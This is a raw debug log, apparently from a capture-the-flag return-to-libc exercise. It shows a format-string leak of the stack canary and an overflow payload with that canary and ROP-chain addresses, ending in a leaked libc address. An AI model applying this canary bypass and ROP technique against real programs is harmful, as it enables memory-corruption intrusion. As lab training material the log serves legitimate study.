 [DEBUG] Received 0x44 bytes:
    b'Can u return to libc ?\n'
    b'Try u best!\n'
    b"I'll give u some gift to help u!\n"
[DEBUG] Sent 0x5 bytes:
    b'%7$p\n'
[DEBUG] Received 0x3b bytes:
    b'0xf4c4b3a89bc38e00\n'
    b'Pull up your sword and tell me u story!\n'
canary  0xf4c4b3a89bc38e00
[DEBUG] Sent 0x41 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  00 8e c3 9b  a8 b3 c4 f4  │eaaa│faaa│····│····│
    00000020  00 00 00 00  00 00 00 00  93 09 40 00  00 00 00 00  │····│····│··@·│····│
    00000030  30 10 60 00  00 00 00 00  10 06 40 00  00 00 00 00  │0·`·│····│··@·│····│
    00000040  0a                                                  │·│
    00000041
[DEBUG] Received 0x2f bytes:
    00000000  50 22 6f 6c  49 7f 0a 50  75 6c 6c 20  75 70 20 79  │P"ol│I··P│ull │up y│
    00000010  6f 75 72 20  73 77 6f 72  64 20 61 6e  64 20 74 65  │our │swor│d an│d te│
    00000020  6c 6c 20 6d  65 20 75 20  73 74 6f 72  79 21 0a     │ll m│e u │stor│y!·│
    0000002f
leak addr  0x7f496c6f2250